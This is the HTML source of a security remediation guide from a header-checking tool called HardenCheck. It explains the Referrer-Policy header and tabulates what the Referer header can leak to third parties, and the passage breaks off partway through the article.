



<file: guides/referrer-policy-header.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How to Set a Referrer-Policy Header (and Which Value to Use)</title>
<meta name="description" content="Missing a Referrer-Policy header? This guide explains what the Referer header leaks, compares all eight policy values, and gives exact deployment snippets for nginx, Apache, Vercel, Netlify, and more.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/referrer-policy-header.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="How to Set a Referrer-Policy Header (and Which Value to Use)">
<meta property="og:description" content="Missing a Referrer-Policy header? Learn what the Referer request header leaks to external sites, compare all eight policy values, and get exact deployment snippets for your platform.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/referrer-policy-header.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"How to Set a Referrer-Policy Header (and Which Value to Use)","description":"The Referer request header automatically sends the full URL of your page to every external resource and link destination. A missing or weak Referrer-Policy exposes authenticated paths, search queries, and private route segments to third-party servers. This guide explains all eight policy values, recommends strict-origin-when-cross-origin, and provides deployment snippets for nginx, Apache, Vercel, Next.js, Netlify, and Cloudflare Pages.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-08-25","dateModified":"2026-08-25","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/referrer-policy-header.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What is the difference between Referer and Referrer-Policy?","acceptedAnswer":{"@type":"Answer","text":"Referer (note: misspelled in the original HTTP spec — one 'r') is the request header that browsers automatically attach to outgoing requests, containing the URL of the page that initiated the request. Referrer-Policy (spelled correctly) is the response header you set on your server to control what value the browser puts in that Referer header. The policy is yours to set; the Referer header is what the browser sends as a result."}},{"@type":"Question","name":"Does strict-origin-when-cross-origin break my analytics?","acceptedAnswer":{"@type":"Answer","text":"No. strict-origin-when-cross-origin sends the full URL for same-origin requests (page to page within your own site) and sends only the origin for cross-origin requests. Your analytics tool (Google Analytics, Plausible, Fathom, etc.) collects the full page URL from the JavaScript data layer — it does not rely on the Referer header for page-level tracking. The Referer header is used by analytics to identify the referring domain (which campaign or site sent the visitor), and strict-origin-when-cross-origin still sends the origin for that purpose. The full path of the referring page is not exposed cross-origin, which is intentional."}},{"@type":"Question","name":"Do I need to set Referrer-Policy if browsers already default to strict-origin-when-cross-origin?","acceptedAnswer":{"@type":"Answer","text":"Yes, for two reasons: (1) The browser default changed from no-referrer-when-downgrade to strict-origin-when-cross-origin in 2021–2022, but older browsers and some enterprise proxies still use the old default. Setting the header explicitly ensures consistent behaviour across all clients. (2) Security scanners, including HardenCheck, flag the absence of an explicit Referrer-Policy header as a finding — even when the effective behaviour is correct — because explicit is auditable and implicit is not. A two-minute fix closes a genuine finding."}},{"@type":"Question","name":"Can I set Referrer-Policy per page instead of for the whole site?","acceptedAnswer":{"@type":"Answer","text":"Yes. Add a meta tag in the <head> of any page: <meta name=\"referrer\" content=\"no-referrer\">. This overrides the HTTP header for that page only. You can also override at the element level using the referrerpolicy attribute on individual <a>, <img>, <link>, and <form> tags. For example, a link to an external partner can use <a href=\"...\" referrerpolicy=\"no-referrer\"> to send no referrer for that specific link while the site-wide policy remains strict-origin-when-cross-origin."}},{"@type":"Question","name":"What does the Referer header actually expose in practice?","acceptedAnswer":{"@type":"Answer","text":"Without a Referrer-Policy (or with the old default no-referrer-when-downgrade), the browser sends the full URL of the current page in the Referer header to every: external link the user clicks; third-party image, font, or script loaded on the page; external analytics or monitoring endpoint; ad network or social share widget. If your URLs contain a user ID (e.g. /users/12345/settings), a session token (e.g. /reset?token=abc123), a search query (/search?q=...), or a private path (/admin/reports/Q2-revenue), all of that is transmitted to every external domain your page loads resources from."}},{"@type":"Question","name":"What happens if I set no-referrer?","acceptedAnswer":{"@type":"Answer","text":"The browser sends an empty Referer header on all requests — same-origin and cross-origin. Your own server-side analytics that rely on Referer to identify traffic sources will stop seeing any referral data. Third parties receive nothing. This is the most private option, but it breaks referral attribution completely. For most sites, strict-origin-when-cross-origin is the right balance: same-origin requests still carry the full URL for internal analytics, while cross-origin requests are limited to just the origin."}},{"@type":"Question","name":"Does Referrer-Policy affect API requests made by JavaScript?","acceptedAnswer":{"@type":"Answer","text":"Yes. The Referrer-Policy header governs the Referer header on all requests the browser makes, including fetch() and XMLHttpRequest calls. If your JavaScript fetches a third-party API and you have no Referrer-Policy set, the current page's full URL is sent in the Referer header of that API request. With strict-origin-when-cross-origin, only your site's origin is sent. If the API is same-origin (your own backend), the full URL is still included, which is usually fine and expected."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .callout.info-callout{background:var(--surface);border-left:4px solid var(--bay);padding:12px 16px;border-radius:0 8px 8px 0;margin:16px 0}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .badge{display:inline-block;font-size:11px;font-weight:700;padding:2px 7px;border-radius:4px;vertical-align:middle}
  .badge.safe{background:#d4edda;color:#1b4d30}
  .badge.caution{background:#fff3cd;color:#7a5500}
  .badge.risky{background:var(--fail-bg);color:#5e2019}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck — go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="csp-react-spa-app.html">React / SPA</a>
      <a href="referrer-policy-header.html" aria-current="page">Referrer-Policy</a>
      <a href="permissions-policy-header.html">Permissions-Policy</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Remediation guide</p>
    <h1>How to Set a Referrer-Policy Header (and Which Value to Use)</h1>
    <p class="lede">Every time a visitor on your site clicks a link, loads an image, or triggers a JavaScript fetch, their browser sends the full URL of the current page in a <code class="inline">Referer</code> request header &mdash; to the destination server, without asking. If that URL contains a private path, a search query, a reset token, or a user ID, it just leaked. A <code class="inline">Referrer-Policy</code> header lets you control exactly what gets sent. This guide explains all eight policy values, tells you which one to pick, and gives exact deployment snippets for every major hosting platform.</p>

    <ul class="toc" aria-label="On this page">
      <li><a href="#what-leaks">What the Referer header exposes</a></li>
      <li><a href="#eight-values">All eight policy values</a></li>
      <li><a href="#recommendation">Which value to use</a></li>
      <li><a href="#platform">Deploy on your platform</a></li>
      <li><a href="#per-page">Per-page and per-element overrides</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="what-leaks">What the Referer header actually exposes</h2>
    <p>The <code class="inline">Referer</code> header (misspelled in the original HTTP specification &mdash; one &lsquo;r&rsquo; &mdash; and never corrected) is automatically attached by the browser to every outgoing request. Without a <code class="inline">Referrer-Policy</code> header, or with the old browser default <code class="inline">no-referrer-when-downgrade</code>, the full URL of the current page is sent to:</p>
    <ul>
      <li>Every external link the user clicks</li>
      <li>Every third-party image, font, script, or stylesheet your page loads</li>
      <li>Analytics endpoints, ad networks, and social share widgets</li>
      <li>Any <code class="inline">fetch()</code> or <code class="inline">XMLHttpRequest</code> call to an external domain</li>
    </ul>
    <p>This is a problem when your URLs carry meaningful data. Common real-world examples:</p>
    <table class="severity-table">
      <thead>
        <tr><th>URL pattern</th><th>What leaks to third parties</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><code class="inline">/reset-password?token=abc123xyz</code></td>
          <td>The password-reset token, which may be valid for minutes or hours</td>
        </tr>
        <tr>
          <td><code class="inline">/users/8421/settings</code></td>
          <td>An internal user ID, which an attacker could use for enumeration</td>
        </tr>
        <tr>
          <td><code class="inline">/search?q=confidential+acquisition+plan</code></td>
          <td>The full search query &mdash; visible to your search analytics CDN</td>
        </tr>
        <tr>
          <td><code class="inline">/admin/reports/Q2-revenue</code></td>
          <td>The fact that an admin panel exists and its URL structure</td>
        </tr>
        <tr>
          <td><code class="inline">/checkout?cart_id=...&promo=STAFF50</code></td>
          <td>Internal promotion codes and cart identifiers</td>
        </tr>
      </tbody>
    </table>
